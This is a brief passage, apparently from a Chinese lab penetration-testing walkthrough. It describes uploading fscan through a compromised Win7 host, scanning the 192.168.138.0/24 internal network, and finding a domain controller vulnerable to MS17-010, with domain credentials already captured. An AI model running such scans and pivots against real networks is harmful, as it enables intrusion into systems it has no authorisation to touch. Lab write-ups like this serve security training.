

接下来,上传fscan,对内网主机进行扫描
 |
|---|
 |
|---|

1 | shell c:/fscan32.exe -h 192.168.138.1/24 |
 |
|---|
1 | (icmp) Target 192.168.138.136 is alive |
从扫描结果中,可以发现就两台主机,一台本机,一台域控,域控的IP为192.168.138.138,操作系统为Windows Server 2008 HPC Edition 7600,并且存在MS17-10漏洞。
内网渗透:域控服务器
在对win7靶机进行信息收集的时候,我们抓取到了域控的账号密码。
